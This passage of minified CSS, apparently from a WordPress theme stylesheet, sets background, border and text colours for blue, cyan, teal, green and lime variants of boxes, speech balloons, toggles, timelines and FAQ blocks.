.micro-balloon.has-blue-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-blue-background-color::after{border-top-color:#0095d9}html .body .micro-balloon.has-border-color.has-blue-border-color{border-color:#0095d9}html .body .micro-balloon.micro-top.has-blue-border-color::before{border-top-color:#0095d9}html .body .micro-balloon.micro-bottom.has-blue-border-color::before{border-bottom-color:#0095d9}html .body .caption-box.has-blue-border-color:not(.not-nested-style) .box-label{background-color:#0095d9}html .body .tab-caption-box.has-blue-border-color:not(.not-nested-style) .box-label{background-color:#0095d9}html .body .tab-caption-box.has-blue-border-color:not(.not-nested-style) .box-content{border-color:#0095d9}html .body .tab-caption-box.has-blue-background-color:not(.not-nested-style) .box-content{background-color:#0095d9}html .body .tab-caption-box.has-blue-color:not(.not-nested-style) .box-content{color:#0095d9}html .body .label-box.has-blue-border-color:not(.not-nested-style) .box-content{border-color:#0095d9}html .body .label-box.has-blue-background-color:not(.not-nested-style) .box-content{background-color:#0095d9}html .body .label-box.has-blue-color:not(.not-nested-style) .box-content{color:#0095d9}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-blue-background-color{background-color:#0095d9}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-blue-color{color:#0095d9}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-blue-border-color{border-color:#0095d9}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-blue-border-color::before{border-right-color:#0095d9}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-blue-border-color::before{border-left-color:#0095d9}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-blue-background-color::after{border-right-color:#0095d9}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-blue-background-color::after{border-left-color:#0095d9}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-blue-background-color{background-color:#0095d9}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-blue-border-color{border-color:#0095d9}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-blue-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-blue-border-color::after{border-color:#0095d9}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-blue-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-blue-background-color::after{background-color:#0095d9}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-blue-border-color::before{border-color:#0095d9}html .body .timeline-box.has-blue-point-color:not(.not-nested-style) .timeline-item::before{background-color:#0095d9}.has-blue-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#0095d9}html .body .has-blue-question-color:not(.not-nested-style) .faq-question-label{color:#0095d9}html .body .has-blue-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#0095d9}html .body .has-blue-answer-color:not(.not-nested-style) .faq-answer-label{color:#0095d9}html .body .is-style-square.has-blue-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#0095d9}html .body .is-style-square.has-blue-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#0095d9}html .body .has-light-blue-background-color{background-color:#2ca9e1}html .body .has-light-blue-color{color:#2ca9e1}html .body .has-light-blue-border-color{border-color:#2ca9e1}html .body .btn-wrap.has-light-blue-background-color>a{background-color:#2ca9e1}html .body .btn-wrap.has-light-blue-color>a{color:#2ca9e1}html .body .btn-wrap.has-light-blue-border-color>a{border-color:#2ca9e1}html .body .bb-tab.has-light-blue-border-color .bb-label{background-color:#2ca9e1}html .body .toggle-wrap.has-light-blue-border-color:not(.not-nested-style) .toggle-button{background-color:#2ca9e1}html .body .toggle-wrap.has-light-blue-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-light-blue-border-color:not(.not-nested-style) .toggle-content{border-color:#2ca9e1}html .body .toggle-wrap.has-light-blue-background-color:not(.not-nested-style) .toggle-content{background-color:#2ca9e1}html .body .toggle-wrap.has-light-blue-color:not(.not-nested-style) .toggle-content{color:#2ca9e1}html .body .iconlist-box.has-light-blue-icon-color li::before{color:#2ca9e1}.micro-text.has-light-blue-color{color:#2ca9e1}html .body .micro-balloon.has-light-blue-color{color:#2ca9e1}html .body .micro-balloon.has-light-blue-background-color{background-color:#2ca9e1;border-color:transparent}html .body .micro-balloon.has-light-blue-background-color.micro-bottom::after{border-bottom-color:#2ca9e1;border-top-color:transparent}html .body .micro-balloon.has-light-blue-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-light-blue-background-color::after{border-top-color:#2ca9e1}html .body .micro-balloon.has-border-color.has-light-blue-border-color{border-color:#2ca9e1}html .body .micro-balloon.micro-top.has-light-blue-border-color::before{border-top-color:#2ca9e1}html .body .micro-balloon.micro-bottom.has-light-blue-border-color::before{border-bottom-color:#2ca9e1}html .body .caption-box.has-light-blue-border-color:not(.not-nested-style) .box-label{background-color:#2ca9e1}html .body .tab-caption-box.has-light-blue-border-color:not(.not-nested-style) .box-label{background-color:#2ca9e1}html .body .tab-caption-box.has-light-blue-border-color:not(.not-nested-style) .box-content{border-color:#2ca9e1}html .body .tab-caption-box.has-light-blue-background-color:not(.not-nested-style) .box-content{background-color:#2ca9e1}html .body .tab-caption-box.has-light-blue-color:not(.not-nested-style) .box-content{color:#2ca9e1}html .body .label-box.has-light-blue-border-color:not(.not-nested-style) .box-content{border-color:#2ca9e1}html .body .label-box.has-light-blue-background-color:not(.not-nested-style) .box-content{background-color:#2ca9e1}html .body .label-box.has-light-blue-color:not(.not-nested-style) .box-content{color:#2ca9e1}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-light-blue-background-color{background-color:#2ca9e1}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-light-blue-color{color:#2ca9e1}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-light-blue-border-color{border-color:#2ca9e1}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-light-blue-border-color::before{border-right-color:#2ca9e1}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-light-blue-border-color::before{border-left-color:#2ca9e1}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-light-blue-background-color::after{border-right-color:#2ca9e1}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-light-blue-background-color::after{border-left-color:#2ca9e1}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-light-blue-background-color{background-color:#2ca9e1}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-light-blue-border-color{border-color:#2ca9e1}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-light-blue-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-light-blue-border-color::after{border-color:#2ca9e1}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-light-blue-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-light-blue-background-color::after{background-color:#2ca9e1}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-light-blue-border-color::before{border-color:#2ca9e1}html .body .timeline-box.has-light-blue-point-color:not(.not-nested-style) .timeline-item::before{background-color:#2ca9e1}.has-light-blue-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#2ca9e1}html .body .has-light-blue-question-color:not(.not-nested-style) .faq-question-label{color:#2ca9e1}html .body .has-light-blue-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#2ca9e1}html .body .has-light-blue-answer-color:not(.not-nested-style) .faq-answer-label{color:#2ca9e1}html .body .is-style-square.has-light-blue-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#2ca9e1}html .body .is-style-square.has-light-blue-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#2ca9e1}html .body .has-cyan-background-color{background-color:#00a3af}html .body .has-cyan-color{color:#00a3af}html .body .has-cyan-border-color{border-color:#00a3af}html .body .btn-wrap.has-cyan-background-color>a{background-color:#00a3af}html .body .btn-wrap.has-cyan-color>a{color:#00a3af}html .body .btn-wrap.has-cyan-border-color>a{border-color:#00a3af}html .body .bb-tab.has-cyan-border-color .bb-label{background-color:#00a3af}html .body .toggle-wrap.has-cyan-border-color:not(.not-nested-style) .toggle-button{background-color:#00a3af}html .body .toggle-wrap.has-cyan-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-cyan-border-color:not(.not-nested-style) .toggle-content{border-color:#00a3af}html .body .toggle-wrap.has-cyan-background-color:not(.not-nested-style) .toggle-content{background-color:#00a3af}html .body .toggle-wrap.has-cyan-color:not(.not-nested-style) .toggle-content{color:#00a3af}html .body .iconlist-box.has-cyan-icon-color li::before{color:#00a3af}.micro-text.has-cyan-color{color:#00a3af}html .body .micro-balloon.has-cyan-color{color:#00a3af}html .body .micro-balloon.has-cyan-background-color{background-color:#00a3af;border-color:transparent}html .body .micro-balloon.has-cyan-background-color.micro-bottom::after{border-bottom-color:#00a3af;border-top-color:transparent}html .body .micro-balloon.has-cyan-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-cyan-background-color::after{border-top-color:#00a3af}html .body .micro-balloon.has-border-color.has-cyan-border-color{border-color:#00a3af}html .body .micro-balloon.micro-top.has-cyan-border-color::before{border-top-color:#00a3af}html .body .micro-balloon.micro-bottom.has-cyan-border-color::before{border-bottom-color:#00a3af}html .body .caption-box.has-cyan-border-color:not(.not-nested-style) .box-label{background-color:#00a3af}html .body .tab-caption-box.has-cyan-border-color:not(.not-nested-style) .box-label{background-color:#00a3af}html .body .tab-caption-box.has-cyan-border-color:not(.not-nested-style) .box-content{border-color:#00a3af}html .body .tab-caption-box.has-cyan-background-color:not(.not-nested-style) .box-content{background-color:#00a3af}html .body .tab-caption-box.has-cyan-color:not(.not-nested-style) .box-content{color:#00a3af}html .body .label-box.has-cyan-border-color:not(.not-nested-style) .box-content{border-color:#00a3af}html .body .label-box.has-cyan-background-color:not(.not-nested-style) .box-content{background-color:#00a3af}html .body .label-box.has-cyan-color:not(.not-nested-style) .box-content{color:#00a3af}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-cyan-background-color{background-color:#00a3af}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-cyan-color{color:#00a3af}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-cyan-border-color{border-color:#00a3af}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-cyan-border-color::before{border-right-color:#00a3af}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-cyan-border-color::before{border-left-color:#00a3af}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-cyan-background-color::after{border-right-color:#00a3af}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-cyan-background-color::after{border-left-color:#00a3af}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-cyan-background-color{background-color:#00a3af}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-cyan-border-color{border-color:#00a3af}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-cyan-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-cyan-border-color::after{border-color:#00a3af}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-cyan-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-cyan-background-color::after{background-color:#00a3af}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-cyan-border-color::before{border-color:#00a3af}html .body .timeline-box.has-cyan-point-color:not(.not-nested-style) .timeline-item::before{background-color:#00a3af}.has-cyan-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#00a3af}html .body .has-cyan-question-color:not(.not-nested-style) .faq-question-label{color:#00a3af}html .body .has-cyan-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#00a3af}html .body .has-cyan-answer-color:not(.not-nested-style) .faq-answer-label{color:#00a3af}html .body .is-style-square.has-cyan-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#00a3af}html .body .is-style-square.has-cyan-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#00a3af}html .body .has-teal-background-color{background-color:#007b43}html .body .has-teal-color{color:#007b43}html .body .has-teal-border-color{border-color:#007b43}html .body .btn-wrap.has-teal-background-color>a{background-color:#007b43}html .body .btn-wrap.has-teal-color>a{color:#007b43}html .body .btn-wrap.has-teal-border-color>a{border-color:#007b43}html .body .bb-tab.has-teal-border-color .bb-label{background-color:#007b43}html .body .toggle-wrap.has-teal-border-color:not(.not-nested-style) .toggle-button{background-color:#007b43}html .body .toggle-wrap.has-teal-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-teal-border-color:not(.not-nested-style) .toggle-content{border-color:#007b43}html .body .toggle-wrap.has-teal-background-color:not(.not-nested-style) .toggle-content{background-color:#007b43}html .body .toggle-wrap.has-teal-color:not(.not-nested-style) .toggle-content{color:#007b43}html .body .iconlist-box.has-teal-icon-color li::before{color:#007b43}.micro-text.has-teal-color{color:#007b43}html .body .micro-balloon.has-teal-color{color:#007b43}html .body .micro-balloon.has-teal-background-color{background-color:#007b43;border-color:transparent}html .body .micro-balloon.has-teal-background-color.micro-bottom::after{border-bottom-color:#007b43;border-top-color:transparent}html .body .micro-balloon.has-teal-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-teal-background-color::after{border-top-color:#007b43}html .body .micro-balloon.has-border-color.has-teal-border-color{border-color:#007b43}html .body .micro-balloon.micro-top.has-teal-border-color::before{border-top-color:#007b43}html .body .micro-balloon.micro-bottom.has-teal-border-color::before{border-bottom-color:#007b43}html .body .caption-box.has-teal-border-color:not(.not-nested-style) .box-label{background-color:#007b43}html .body .tab-caption-box.has-teal-border-color:not(.not-nested-style) .box-label{background-color:#007b43}html .body .tab-caption-box.has-teal-border-color:not(.not-nested-style) .box-content{border-color:#007b43}html .body .tab-caption-box.has-teal-background-color:not(.not-nested-style) .box-content{background-color:#007b43}html .body .tab-caption-box.has-teal-color:not(.not-nested-style) .box-content{color:#007b43}html .body .label-box.has-teal-border-color:not(.not-nested-style) .box-content{border-color:#007b43}html .body .label-box.has-teal-background-color:not(.not-nested-style) .box-content{background-color:#007b43}html .body .label-box.has-teal-color:not(.not-nested-style) .box-content{color:#007b43}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-teal-background-color{background-color:#007b43}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-teal-color{color:#007b43}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-teal-border-color{border-color:#007b43}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-teal-border-color::before{border-right-color:#007b43}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-teal-border-color::before{border-left-color:#007b43}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-teal-background-color::after{border-right-color:#007b43}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-teal-background-color::after{border-left-color:#007b43}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-teal-background-color{background-color:#007b43}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-teal-border-color{border-color:#007b43}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-teal-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-teal-border-color::after{border-color:#007b43}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-teal-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-teal-background-color::after{background-color:#007b43}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-teal-border-color::before{border-color:#007b43}html .body .timeline-box.has-teal-point-color:not(.not-nested-style) .timeline-item::before{background-color:#007b43}.has-teal-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#007b43}html .body .has-teal-question-color:not(.not-nested-style) .faq-question-label{color:#007b43}html .body .has-teal-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#007b43}html .body .has-teal-answer-color:not(.not-nested-style) .faq-answer-label{color:#007b43}html .body .is-style-square.has-teal-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#007b43}html .body .is-style-square.has-teal-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#007b43}html .body .has-green-background-color{background-color:#3eb370}html .body .has-green-color{color:#3eb370}html .body .has-green-border-color{border-color:#3eb370}html .body .btn-wrap.has-green-background-color>a{background-color:#3eb370}html .body .btn-wrap.has-green-color>a{color:#3eb370}html .body .btn-wrap.has-green-border-color>a{border-color:#3eb370}html .body .bb-tab.has-green-border-color .bb-label{background-color:#3eb370}html .body .toggle-wrap.has-green-border-color:not(.not-nested-style) .toggle-button{background-color:#3eb370}html .body .toggle-wrap.has-green-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-green-border-color:not(.not-nested-style) .toggle-content{border-color:#3eb370}html .body .toggle-wrap.has-green-background-color:not(.not-nested-style) .toggle-content{background-color:#3eb370}html .body .toggle-wrap.has-green-color:not(.not-nested-style) .toggle-content{color:#3eb370}html .body .iconlist-box.has-green-icon-color li::before{color:#3eb370}.micro-text.has-green-color{color:#3eb370}html .body .micro-balloon.has-green-color{color:#3eb370}html .body .micro-balloon.has-green-background-color{background-color:#3eb370;border-color:transparent}html .body .micro-balloon.has-green-background-color.micro-bottom::after{border-bottom-color:#3eb370;border-top-color:transparent}html .body .micro-balloon.has-green-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-green-background-color::after{border-top-color:#3eb370}html .body .micro-balloon.has-border-color.has-green-border-color{border-color:#3eb370}html .body .micro-balloon.micro-top.has-green-border-color::before{border-top-color:#3eb370}html .body .micro-balloon.micro-bottom.has-green-border-color::before{border-bottom-color:#3eb370}html .body .caption-box.has-green-border-color:not(.not-nested-style) .box-label{background-color:#3eb370}html .body .tab-caption-box.has-green-border-color:not(.not-nested-style) .box-label{background-color:#3eb370}html .body .tab-caption-box.has-green-border-color:not(.not-nested-style) .box-content{border-color:#3eb370}html .body .tab-caption-box.has-green-background-color:not(.not-nested-style) .box-content{background-color:#3eb370}html .body .tab-caption-box.has-green-color:not(.not-nested-style) .box-content{color:#3eb370}html .body .label-box.has-green-border-color:not(.not-nested-style) .box-content{border-color:#3eb370}html .body .label-box.has-green-background-color:not(.not-nested-style) .box-content{background-color:#3eb370}html .body .label-box.has-green-color:not(.not-nested-style) .box-content{color:#3eb370}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-green-background-color{background-color:#3eb370}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-green-color{color:#3eb370}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-green-border-color{border-color:#3eb370}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-green-border-color::before{border-right-color:#3eb370}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-green-border-color::before{border-left-color:#3eb370}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-green-background-color::after{border-right-color:#3eb370}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-green-background-color::after{border-left-color:#3eb370}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-green-background-color{background-color:#3eb370}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-green-border-color{border-color:#3eb370}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-green-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-green-border-color::after{border-color:#3eb370}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-green-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-green-background-color::after{background-color:#3eb370}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-green-border-color::before{border-color:#3eb370}html .body .timeline-box.has-green-point-color:not(.not-nested-style) .timeline-item::before{background-color:#3eb370}.has-green-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#3eb370}html .body .has-green-question-color:not(.not-nested-style) .faq-question-label{color:#3eb370}html .body .has-green-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#3eb370}html .body .has-green-answer-color:not(.not-nested-style) .faq-answer-label{color:#3eb370}html .body .is-style-square.has-green-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#3eb370}html .body .is-style-square.has-green-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#3eb370}html .body .has-light-green-background-color{background-color:#8bc34a}html .body .has-light-green-color{color:#8bc34a}html .body .has-light-green-border-color{border-color:#8bc34a}html .body .btn-wrap.has-light-green-background-color>a{background-color:#8bc34a}html .body .btn-wrap.has-light-green-color>a{color:#8bc34a}html .body .btn-wrap.has-light-green-border-color>a{border-color:#8bc34a}html .body .bb-tab.has-light-green-border-color .bb-label{background-color:#8bc34a}html .body .toggle-wrap.has-light-green-border-color:not(.not-nested-style) .toggle-button{background-color:#8bc34a}html .body .toggle-wrap.has-light-green-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-light-green-border-color:not(.not-nested-style) .toggle-content{border-color:#8bc34a}html .body .toggle-wrap.has-light-green-background-color:not(.not-nested-style) .toggle-content{background-color:#8bc34a}html .body .toggle-wrap.has-light-green-color:not(.not-nested-style) .toggle-content{color:#8bc34a}html .body .iconlist-box.has-light-green-icon-color li::before{color:#8bc34a}.micro-text.has-light-green-color{color:#8bc34a}html .body .micro-balloon.has-light-green-color{color:#8bc34a}html .body .micro-balloon.has-light-green-background-color{background-color:#8bc34a;border-color:transparent}html .body .micro-balloon.has-light-green-background-color.micro-bottom::after{border-bottom-color:#8bc34a;border-top-color:transparent}html .body .micro-balloon.has-light-green-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-light-green-background-color::after{border-top-color:#8bc34a}html .body .micro-balloon.has-border-color.has-light-green-border-color{border-color:#8bc34a}html .body .micro-balloon.micro-top.has-light-green-border-color::before{border-top-color:#8bc34a}html .body .micro-balloon.micro-bottom.has-light-green-border-color::before{border-bottom-color:#8bc34a}html .body .caption-box.has-light-green-border-color:not(.not-nested-style) .box-label{background-color:#8bc34a}html .body .tab-caption-box.has-light-green-border-color:not(.not-nested-style) .box-label{background-color:#8bc34a}html .body .tab-caption-box.has-light-green-border-color:not(.not-nested-style) .box-content{border-color:#8bc34a}html .body .tab-caption-box.has-light-green-background-color:not(.not-nested-style) .box-content{background-color:#8bc34a}html .body .tab-caption-box.has-light-green-color:not(.not-nested-style) .box-content{color:#8bc34a}html .body .label-box.has-light-green-border-color:not(.not-nested-style) .box-content{border-color:#8bc34a}html .body .label-box.has-light-green-background-color:not(.not-nested-style) .box-content{background-color:#8bc34a}html .body .label-box.has-light-green-color:not(.not-nested-style) .box-content{color:#8bc34a}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-light-green-background-color{background-color:#8bc34a}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-light-green-color{color:#8bc34a}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-light-green-border-color{border-color:#8bc34a}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-light-green-border-color::before{border-right-color:#8bc34a}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-light-green-border-color::before{border-left-color:#8bc34a}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-light-green-background-color::after{border-right-color:#8bc34a}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-light-green-background-color::after{border-left-color:#8bc34a}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-light-green-background-color{background-color:#8bc34a}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-light-green-border-color{border-color:#8bc34a}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-light-green-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-light-green-border-color::after{border-color:#8bc34a}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-light-green-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-light-green-background-color::after{background-color:#8bc34a}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-light-green-border-color::before{border-color:#8bc34a}html .body .timeline-box.has-light-green-point-color:not(.not-nested-style) .timeline-item::before{background-color:#8bc34a}.has-light-green-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#8bc34a}html .body .has-light-green-question-color:not(.not-nested-style) .faq-question-label{color:#8bc34a}html .body .has-light-green-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#8bc34a}html .body .has-light-green-answer-color:not(.not-nested-style) .faq-answer-label{color:#8bc34a}html .body .is-style-square.has-light-green-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#8bc34a}html .body .is-style-square.has-light-green-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#8bc34a}html .body .has-lime-background-color{background-color:#c3d825}html .body .has-lime-color{color:#c3d825}html .body .has-lime-border-color{border-color:#c3d825}html .body .btn-wrap.has-lime-background-color>a{background-color:#c3d825}html .body .btn-wrap.has-lime-color>a{color:#c3d825}html .body .btn-wrap.has-lime-border-color>a{border-color:#c3d825}html .body .bb-tab.has-lime-border-color .bb-label{background-color:#c3d825}html .body .toggle-wrap.has-lime-border-color:not(.not-nested-style) .toggle-button{background-color:#c3d825}html .body .toggle-wrap.has-lime-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-lime-border-color:not(.not-nested-style) .toggle-content{border-color:#c3d825}html .body .toggle-wrap.has-lime-background-color:not(.not-nested-style) .toggle-content{background-color:#c3d825}html .body .toggle-wrap.has-lime-color:not(.not-nested-style) .toggle-content{color:#c3d825}html .body .iconlist-box.has-lime-icon-color li::before{color:#c3d825}.micro-text.has-lime-color{color:#c3d825}html .body .micro-balloon.has-lime-color{color:#c3d825}html .body .micro-balloon.has-lime-background-color{background-color:#c3d825;border-color:transparent}html .body .micro-balloon.has-lime-background-color.micro-bottom::after{border-bottom-color:#c3d825;border-top-color:transparent}html .body .micro-balloon.has-lime-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-lime-background-color::after{border-top-color:#c3d825}html .body .micro-balloon.has-border-color.has-lime-border-color{border-color:#c3d825}html .body .micro-balloon.micro-top.has-lime-border-color::before{border-top-color:#c3d825}html .body .micro-balloon.micro-bottom.has-lime-border-color::before{border-bottom-color:#c3d825}html .body .caption-box.has-lime-border-color:not(.not-nested-style) .box-label{background-color:#c3d825}html .body .tab-caption-box.has-lime-border-color:not(.not-nested-style) .box-label{background-color:#c3d825}html .body .tab-caption-box.has-lime-border-color:not(.not-nested-style) .box-content{border-color:#c3d825}html .body .tab-caption-box.has-lime-background-color:not(.not-nested-style) .box-content{background-color:#c3d825}html .body .tab-caption-box.has-lime-color:not(.not-nested-style) .box-content{color:#c3d825}html .body .label-box.has-lime-border-color:not(.not-nested-style) .box-content{border-color:#c3d825}html .body .label-box.has-lime-background-color:not(.not-nested-style) .box-content{background-color:#c3d825}html .body .label-box.has-lime-color:not(.not-nested-style) .box-content{color:#c3d825}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-lime-background-color{background-color:#c3d825}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-lime-color{color:#c3d825}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-lime-border-color{border-color:#c3d825}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-lime-border-color::before{border-right-color:#c3d825}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-lime-border-color::before{border-left-color:#c3d825}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-lime-background-color::after{border-right-color:#c3d825}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-lime-background-color::after{border-left-color:#c3d825}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-lime-background-color{background-color:#c3d825}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-lime-border-color{border-color:#c3d825}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-lime-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-lime-border-color::after{border-color:#c3d825}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-lime-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-lime-background-color::after{background-color:#c3d825}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-lime-border-color::before{border-color:#c3d825}html .body .timeline-box.has-lime-point-color:not(.not-nested-style) .timeline-item::before{background-color:#c3d825}.has-lime-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#c3d825}html .body .has-lime-question-color:not(.not-nested-style) .faq-question-label{color:#c3d825}html .body .has-lime-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#c3d825}html .body 